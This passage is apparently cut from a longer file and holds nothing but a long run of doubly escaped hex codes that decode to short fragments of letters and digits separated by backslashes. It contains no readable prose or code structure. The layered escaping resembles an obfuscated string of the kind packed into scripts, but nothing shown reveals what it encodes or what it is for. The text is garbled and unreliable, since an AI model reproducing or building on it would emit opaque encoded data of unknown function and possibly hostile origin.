c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x42\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x59\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x55\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x31\x47\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x4a\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x48\x5c\x5c\x50\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x31\x48\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x31\x6f\x5c\x5c\x31\x42\x5c\x5c\x31\x47\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x31\x36\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x5a\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\